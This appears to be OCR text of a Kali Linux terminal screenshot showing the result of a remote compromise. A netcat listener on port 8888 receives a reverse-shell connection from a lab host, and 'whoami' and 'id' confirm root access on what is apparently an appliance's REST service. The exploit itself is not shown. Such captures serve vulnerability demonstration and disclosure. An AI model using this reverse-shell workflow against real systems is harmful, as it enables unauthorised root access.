 root@Kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿Kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.17.200: inverse host lookup failed: Unknown host
connect to [192.168.17.175] from (UNKNOWN) [192.168.17.200] 47912
bash: no job control in this shell
[@localhost:NO LICENSE:Standalone] restjavad # whoami
whoami
root
[@localhost:NO LICENSE:Standalone] restjavad # id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
[@localhost:NO LICENSE:Standalone] restjavad #